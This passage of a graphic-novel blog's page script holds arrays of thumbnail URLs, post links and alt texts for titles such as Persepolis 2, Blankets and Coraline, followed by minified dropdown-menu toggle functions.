,"https://4.bp.blogspot.com/-RtHeaF8Ni5g/WPBry9ERspI/AAAAAAAABvA/w2SOGTDtdokDzQaAycPy6zCZ1pzwURNVgCLcB/s210/read-understanding-comics-graphic-novel.jpg"]

,imageLinks2=[
"https://readgraphicnovels.blogspot.com/2017/12/read-a-christmas-carol-graphic-novel.html"
,"https://readgraphicnovels.blogspot.com/2017/06/read-alison-bechdel-are-you-my-mother-graphic-novel.html"
,"https://readgraphicnovels.blogspot.com/2017/04/read-craig-thompson-habibi-graphic-novel.html"
,"https://readgraphicnovels.blogspot.com/2016/09/beautiful-darkness-graphic-novel.html"
,"https://readgraphicnovels.blogspot.com/2017/04/read-understanding-comics-graphic-novel.html"]

,imageAlts2=[
"Read A Christmas Carol Graphic Novel"
,"Read Are You My Mother Graphic Novel Online"
,"Read Craig Thompson's Habibi Online"
,"Read Beautiful Darkness Graphic Novel Online"
,"Read Scott McCloud's Understanding Comics Online"]

,imageUrls3=[
"https://2.bp.blogspot.com/-xZeDR61kuuE/WkIcGLKX4sI/AAAAAAAAJB8/5cucPUsdVxQjlcD2617Fy2JU4l8pWCC9gCLcBGAs/s210/read-american-born-chinese-book-online.jpg"
,"https://4.bp.blogspot.com/-vLS_fOvdGvc/WUdkRoGfkVI/AAAAAAAAGV4/NheW2WUZPpUzzj75BGO2OlEiNy1Zc5EEQCLcBGAs/s210/read-marjane-satrapi-persepolis-2-graphic-novel.jpg"
,"https://1.bp.blogspot.com/-SN08h1_E43o/V-P32uanJJI/AAAAAAAAALE/HGKs88bZKPQRXG1OtvvM5IX8B03vxaB3wCPcB/s210/craig-thompson-goodbye-chunky-rice.jpg"
,"https://2.bp.blogspot.com/-qfSTMUniJsI/WBh1eLVsMTI/AAAAAAAABZY/FSFQ8TgA7CQGLeNsEOYvq_2Um7n1sZuLgCLcB/s210/read-a-contract-with-god-graphic-novel.jpg"
,"https://2.bp.blogspot.com/-6uniPL7a9dc/V-IOaXAFMhI/AAAAAAAAAKk/g_hksbU5Za0iYI0HRNvAaKIqUHokkY6xwCLcB/s210/cover-of-bernie-wrightson-s-frankenstein.jpg"]

,imageLinks3=[
"https://readgraphicnovels.blogspot.com/2017/12/read-american-born-chinese-book-online.html"
,"https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-2.html"
,"https://readgraphicnovels.blogspot.com/2016/09/good-bye-chunky-rice-graphic-novel.html"
,"https://readgraphicnovels.blogspot.com/2016/11/read-a-contract-with-god-graphic-novel.html"
,"https://readgraphicnovels.blogspot.com/2016/09/bernie-wrightsons-frankenstein.html"]

,imageAlts3=[
"Read American Born Chinese"
,"Read Persepolis 2 Graphic Novel Online"
,"Read Goodbye Chunky Rice Graphic Novel Online"
,"Read A Contract with God Graphic Novel Online"
,"Read Bernie Wrightson's Frankenstein Online"]

,imageUrls4=[
"https://1.bp.blogspot.com/-4240bb1cAPQ/Wf1cqooQt3I/AAAAAAAAHM0/pKwYoGathkwzBWMUpxae-W6Oy1qnBcmggCLcBGAs/s210/read-online-anya-s-ghost-graphic-novel.jpg"
,"https://1.bp.blogspot.com/-NC5ZxFkL3qo/WUqD1_4OpaI/AAAAAAAAGpE/iVsC2HjqGJoGGE17KtRF0BdKAihrfU3OgCLcBGAs/s210/read-online-coraline-graphic-novel.jpg"
,"https://3.bp.blogspot.com/-c_iU4Gc2cnU/V_-nhtxZgRI/AAAAAAAAAOM/CvFrB6x-EQYHRtlYw_iTl-nzwkDWNw5RQCLcB/s210/read-craig-thompson-blankets-graphic-novel.jpg"
,"https://3.bp.blogspot.com/-OJjH_HtMeC0/Wg7kGRAJ38I/AAAAAAAAHrw/wWJ47Rj5gq4PzFrft5nBjbrLrndCEUCZwCLcBGAs/s210/read-joe-sacco-palestine-online.jpg"]

,imageLinks4=[
"https://readgraphicnovels.blogspot.com/2017/11/read-anya-s-ghost-graphic-novel-online.html"
,"https://readgraphicnovels.blogspot.com/2017/06/read-coraline-graphic-novel.html"
,"https://readgraphicnovels.blogspot.com/2016/10/read-craig-thompson-blankets-graphic-novel.html"
,"https://readgraphicnovels.blogspot.com/2017/11/read-joe-sacco-palestine-online.html"]

,imageAlts4=[
"Read Anya's Ghost Graphic Novel Online"
,"Read Coraline Graphic Novel Online"
,"Read Craig Thompson's Blankets Online"
,"Joe Sacco - Palestine Online"];

function myFunction(){document.getElementById("myDropdown1").classList.toggle("show")}function myFunction2(){document.getElementById("myDropdown2").classList.toggle("show")}function myFunction3(){document.getElementById("myDropdown3").classList.toggle("show")}function myFunction4(){document.getElementById("myDropdown4").classList.toggle("show")}window.onclick=function(t){if(!t.target.matches(".dropbtn")){n=document.getElementsByClassName("dropdown-content");for(o=0;o<n.length;o++)(s=n[o]).classList.contains("show")&&s.classList.remove("show")}if(!t.target.matches(".dropbtn3")){n=document.getElementsByClassName("dropdown3-content");for(o=0;o<n.length;o++)(s=n[o]).classList.contains("show")&&s.classList.remove("show")}if(!t.target.matches(".dropbtn4")){var o,n=document.getElementsByClassName("dropdown4-content");for(o=0;o<n.length;o++){var s=n[o];s.classList.contains("show")&&s.classList.remove("show")}}};
